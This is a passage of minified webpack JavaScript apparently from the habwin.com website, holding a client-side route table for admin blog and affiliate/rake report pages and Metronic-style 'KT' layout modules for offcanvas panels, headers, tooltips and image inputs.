,"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"change-display-status-room-post-extended":{"tokens":[["text","/admin/blog/change-display-status-room-post-extended"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"api-test":{"tokens":[["text","/api/v1/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"report-rakes":{"tokens":[["text","/reports/report-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":["GET"],"schemes":[]},"get-user-usernames":{"tokens":[["text","/reports/get-user-usernames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames-from-credentials":{"tokens":[["text","/reports/get-room-roomnames-from-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"all-affiliate-name":{"tokens":[["text","/reports/get-affiliate-name"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliate":{"tokens":[["text","/reports/get-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliates":{"tokens":[["text","/reports/get-affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-user":{"tokens":[["text","/reports/max-rake-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-room":{"tokens":[["text","/reports/max-rake-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-refereds-report":{"tokens":[["text","/reports/get-refereds-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-subaffiliates-report":{"tokens":[["text","/reports/get-subaffiliates-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames":{"tokens":[["text","/reports/get-room-roomnames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},,,,,,,,,,,,,,,,,,,,function(e,t,n){window.KTUtil=n(164),window.KTApp=n(165),window.KTCard=n(166),window.KTCookie=n(167),window.KTDialog=n(168),window.KTHeader=n(169),window.KTImageInput=n(170),window.KTMenu=n(171),window.KTOffcanvas=n(172),window.KTScrolltop=n(173),window.KTToggle=n(174),window.KTWizard=n(175),window.KTLayoutAside=n(176),window.KTLayoutAsideMenu=n(177),window.KTLayoutContent=n(178),window.KTLayoutFooter=n(179),window.KTLayoutHeader=n(180),window.KTLayoutHeaderMenu=n(181),window.KTLayoutHeaderTopbar=n(182),window.KTLayoutStickyCard=n(183),window.KTLayoutStretchedCard=n(184),window.KTLayoutSubheader=n(185),window.KTLayoutQuickActions=n(186),window.KTLayoutQuickCartPanel=n(214),window.KTLayoutQuickNotifications=n(215),window.KTLayoutQuickPanel=n(187),window.KTLayoutQuickSearch=n(216),window.KTLayoutQuickUser=n(188),window.KTLayoutScrolltop=n(189),n(190),n(191)},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_cart_close",toggleBy:"kt_quick_cart_toggle"});var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".offcanvas-wrapper"),r=KTUtil.find(o,".offcanvas-footer");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(r)),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".quick-search-form"),r=KTUtil.find(o,".quick-search-wrapper");new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(n)),s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom")),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()},getElement:function(){return o}};e.exports=r}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/corporate.a08e0e60.js
body_size: 38069
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["corporate"],{"+e1w":function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTScrolltop(s,{offset:300,speed:600})},getElement:function(){return s}};e.exports=n},"0GpG":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o,n,r;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),n=KTUtil.find(s,".quick-search-form"),r=KTUtil.find(s,".quick-search-wrapper"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),r&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom")),e-=parseInt(KTUtil.css(r,"marginTop")),e-=parseInt(KTUtil.css(r,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"3YYx":function(e,t,o){"use strict";o("4l63");var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,s&&(e=e-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return s}};e.exports=n},"3oHu":function(e,t,o){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},"3qWw":function(e,t,o){"use strict";(function(t){o("fbCW"),o("DQNa"),o("07d7"),o("JfAA");var s,n,r,i,a,l,u,d=(s={},n=function(e){var o=e.data("theme")?"tooltip-"+e.data("theme"):"",s="auto"==e.data("width")?"tooltop-auto-width":"",n=e.data("trigger")?e.data("trigger"):"hover";t(e).tooltip({trigger:n,template:'<div class="tooltip '+o+" "+s+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},r=function(){t('[data-toggle="tooltip"]').each((function(){n(t(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",o=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:o,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){t('[data-toggle="popover"]').each((function(){i(t(this))}))},l=function(e,o){e=t(e),new KTCard(e[0],o)},u=function(){t('[data-card="true"]').each((function(){var e=t(this);!0!==e.data("data-card-initialized")&&(l(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(s=e),d.initComponents()},initComponents:function(){t('[data-scroll="true"]').each((function(){var e=t(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),r(),a(),t("body").on("click","[data-close=alert]",(function(){t(this).closest(".alert").hide()})),t(".custom-file-input").on("change",(function(){var e=t(this).val();t(this).next(".custom-file-label").addClass("selected").html(e)})),u(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),t("body").on("show.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=t(e.target).find(".dropdown-menu").detach();o.data("dropdown-menu",s),t("body").append(s),s.css("display","block"),s.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})}})),t("body").on("hide.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=o.data("dropdown-menu");t(e.target).append(s.detach()),s.hide()}}))},initTooltips:function(){r()},initTooltip:function(e){n(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){l(e,t)},initCards:function(){u()},initSticky:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){initSticky()})),initAbsoluteDropdown:function(e){!function(e){var o;e&&t("body").on("show.bs.dropdown",e,(function(e){o=t(e.target).find(".dropdown-menu"),t("body").append(o.detach()),o.css("display","block"),o.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){t(e.target).append(o.detach()),o.hide()}))}(e)},block:function(e,o){var s,n=t(e),r='<span class="spinner '+((o=t.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},o)).type?"spinner-"+o.type:"")+" "+(o.state?"spinner-"+o.state:"")+" "+(o.size?"spinner-"+o.size:"")+'"></span';if(o.message&&o.message.length>0){var i="blockui "+(!1===o.shadow?"blockui":"");s='<div class="'+i+'"><span>'+o.message+"</span>"+r+"</div>",n=document.createElement("div"),t("body").prepend(n),KTUtil.addClass(n,i),n.innerHTML=s,o.width=KTUtil.actualWidth(n)+10,KTUtil.remove(n),"body"==e&&(s='<div class="'+i+'" style="margin-left:-'+o.width/2+'px;"><span>'+o.message+"</span><span>"+r+"</span></div>")}else s=r;var a={message:s,centerY:o.centerY,centerX:o.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:o.width},overlayCSS:{backgroundColor:o.overlayColor,opacity:o.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){n&&n[0]&&(KTUtil.css(n[0],"position",""),KTUtil.css(n[0],"zoom",""))}};"body"==e?(a.css.top="50%",t.blockUI(a)):(n=t(e)).block(a)},unblock:function(e){e&&"body"!=e?t(e).unblock():t.unblockUI()},blockPage:function(e){return d.block("body",e)},unblockPage:function(){return d.unblock("body")},getSettings:function(){return s}});void 0!==e.exports&&(e.exports=d),t(document).ready((function(){d.init(KTAppSettings)}))}).call(this,o("d3vA"))},"4vid":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"5VTx":function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e);KTUtil.getBody();if(s){var n={editMode:!1},r={construct:function(e){return KTUtil.data(s).has("imageinput")?o=KTUtil.data(s).get("imageinput"):(r.init(e),r.build(),KTUtil.data(s).set("imageinput",o)),o},init:function(e){o.element=s,o.events=[],o.input=KTUtil.find(s,'input[type="file"]'),o.wrapper=KTUtil.find(s,".image-input-wrapper"),o.cancel=KTUtil.find(s,'[data-action="cancel"]'),o.remove=KTUtil.find(s,'[data-action="remove"]'),o.src=KTUtil.css(o.wrapper,"backgroundImage"),o.hidden=KTUtil.find(s,'input[type="hidden"]'),o.options=KTUtil.deepExtend({},n,e)},build:function(){KTUtil.addEvent(o.input,"change",(function(e){if(e.preventDefault(),o.input&&o.input.files&&o.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(o.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(o.input.files[0]),KTUtil.addClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),r.eventTrigger("change")}})),KTUtil.addEvent(o.cancel,"click",(function(e){e.preventDefault(),r.eventTrigger("cancel"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image",o.src),o.input.value="",o.hidden&&(o.hidden.value="0")})),KTUtil.addEvent(o.remove,"click",(function(e){e.preventDefault(),r.eventTrigger("remove"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.addClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image","none"),o.input.value="",o.hidden&&(o.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){n=e},o.on=function(e,t){return r.addEvent(e,t)},o.one=function(e,t){return r.addEvent(e,t,!0)},r.construct.apply(o,[t]),o}})},"8wKO":function(e,t,o){"use strict";o.d(t,"a",(function(){return u}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("PKPk"),o("3bBZ");var s=o("xfTG"),n=o.n(s);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,a(s.key),s)}}function a(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}var l=o("bsBs");n.a.setRoutingData(l);var u=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"generate",value:function(e,t,o){return n.a.generate(e,t,o)}}],(t=null)&&i(e.prototype,t),o&&i(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},AWzW:function(e,t,o){},Cg2C:function(e,t,o){"use strict";o.r(t),function(e,t){o("AWzW");var s=o("jj5B"),n=o("vhSw"),r=o.n(n),i=o("c54R"),a=o("VixJ"),l=o("qZTE"),u=o("zZmf"),d=o("Ptw6"),c=o("RFqn");window.themeJquery=window.$=o("d3vA"),o("yjkc"),window.Swiper=o("sglo"),"mobile"!==t("device-info").attr("data-device")&&(window.Particles=o("wfwZ")),o("stte"),window.PerfectScrollbar=o("53hL"),window.KTUtil=o("TVjK"),window.KTApp=o("3qWw"),window.KTCard=o("m9Wv"),window.KTHeader=o("Epp6"),window.KTImageInput=o("5VTx"),window.KTMenu=o("bOTk"),window.KTOffcanvas=o("xxyQ"),window.KTScrolltop=o("yaMH"),window.KTToggle=o("XMNf"),window.KTLayoutAside=o("b6+f"),window.KTLayoutAsideMenu=o("e+di"),window.KTLayoutContent=o("3YYx"),window.KTLayoutFooter=o("Ml9j"),window.KTLayoutHeader=o("nuFR"),window.KTLayoutHeaderMenu=o("L3LE"),window.KTLayoutHeaderTopbar=o("t9G8"),window.KTLayoutStickyCard=o("XffN"),window.KTLayoutStretchedCard=o("wSZn"),window.KTLayoutSubheader=o("xXSk"),window.KTLayoutQuickActions=o("FqMn"),window.KTLayoutQuickNotifications=o("eqIT"),window.KTLayoutQuickPanel=o("HRXV"),window.KTLayoutQuickSearch=o("0GpG"),window.KTLayoutQuickUser=o("4vid"),window.KTLayoutScrolltop=o("+e1w"),o("3oHu"),window._=o("+PC7"),t(document).ready((function(){(new l.a).init(),new s.a,new i.a,new a.a,new u.a,new d.a,new c.a,r()().observe(),console.log("Habwin")}))}.call(this,o("d3vA"),o("d3vA"))},Epp6:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(void 0!==s){var r={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(s).has("header")?o=KTUtil.data(s).get("header"):(i.init(e),i.build(),KTUtil.data(s).set("header",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var s,r=0;KTUtil.isBreakpointDown("lg")&&!1===o.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===o.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?r=o.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(r=o.options.offset.tabletAndMobile),s=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&o.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&o.options.releseOnReverse.desktop?(s>r&&t<s?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)),t=s):s>r?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)))}))},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(o,[t]),!0,o}})},FqMn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},HRXV:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l=(a=function(){var e=KTUtil.find(s,".offcanvas-header"),t=KTUtil.find(s,".offcanvas-content"),o=parseInt(KTUtil.getViewPort().height);return e&&(o-=parseInt(KTUtil.actualHeight(e)),o-=parseInt(KTUtil.css(e,"marginTop")),o-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(o-=parseInt(KTUtil.css(t,"marginTop")),o-=parseInt(KTUtil.css(t,"marginBottom"))),o-=parseInt(KTUtil.css(s,"paddingTop")),o-=parseInt(KTUtil.css(s,"paddingBottom")),o-=2},{init:function(e){s=KTUtil.getById(e),n=KTUtil.getById("kt_quick_panel_notifications"),r=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(n,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),t(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(n),KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(i)}))}});e.exports=l}).call(this,o("d3vA"))},L3LE:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l={init:function(e,o){s=KTUtil.getById(e),r=KTUtil.getById(o),a=KTUtil.findAll(r,".tab-pane"),s&&(i=new KTOffcanvas(r,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),n=new KTMenu(s,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,o=a.length;e<o;e++){var s=a[e],n=KTUtil.find(r,".header-tabs");KTUtil.scrollInit(s,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return n&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),s&&(e-=parseInt(KTUtil.css(s,"marginTop")),e-=parseInt(KTUtil.css(s,"marginBottom"))),e-=parseInt(KTUtil.css(r,"paddingTop")),e-=parseInt(KTUtil.css(r,"paddingBottom")),e-=2,e}}),t(r).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(s)}))}}())},getMenuElement:function(){return s},getOffcanvasElement:function(){return r},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=l}).call(this,o("d3vA"))},Ml9j:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e},getElement:function(){return s}};e.exports=n},Ptw6:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("tjZM"),o("0oug"),o("lEou"),o("QWBl"),o("4mDm"),o("Junv"),o("+2oP"),o("sMBO"),o("DEfu"),o("I9xj"),o("uL8W"),o("eoL8"),o("NBAS"),o("ExoC"),o("07d7"),o("5s+n"),o("PKPk"),o("FZtP"),o("3bBZ");var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV");function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */l=function(){return t};var e,t={},o=Object.prototype,s=o.hasOwnProperty,n=Object.defineProperty||function(e,t,o){e[t]=o.value},r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",u=r.asyncIterator||"@@asyncIterator",d=r.toStringTag||"@@toStringTag";function c(e,t,o){return 